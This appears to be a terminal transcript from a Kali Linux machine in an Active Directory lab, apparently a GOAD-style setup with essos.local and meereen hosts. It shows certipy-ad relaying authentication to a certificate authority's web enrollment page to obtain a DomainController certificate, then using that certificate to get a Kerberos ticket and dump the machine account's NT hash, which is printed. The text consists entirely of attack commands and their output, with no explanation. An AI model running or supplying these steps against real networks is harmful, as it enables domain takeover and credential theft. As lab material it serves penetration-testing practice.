 ┌──(kali㉿kali)-[~]
└─$ certipy-ad relay -ca 192.168.56.23 -template DomainController
Certipy v4.5.1 - by Oliver Lyak (ly4k)

[*] Targeting http://192.168.56.23/certsrv/certfnsh.asp
[*] Listening on 0.0.0.0:445
[*] Requesting certificate for 'ESSOS\\MEEREEN$' based on the template 'DomainController'
[*] Got certificate with DNS Host Name 'meereen.essos.local'
[*] Certificate object SID is 'S-1-5-21-2801885930-3847104905-347266793-1001'
[*] Saved certificate and private key to 'meereen.pfx'
[*] Exiting...

┌──(kali㉿kali)-[~]
└─$ certipy-ad auth -pfx meereen.pfx -dc-ip 192.168.56.12
Certipy v4.5.1 - by Oliver Lyak (ly4k)

[*] Using principal: meereen$@essos.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'meereen.ccache'
[*] Trying to retrieve NT hash for 'meereen$'
[*] Got hash for 'meereen$@essos.local': aad3b435b51404eeaad3b435b51404ee:f725870a3adf9fda303ce29ecbc26b4d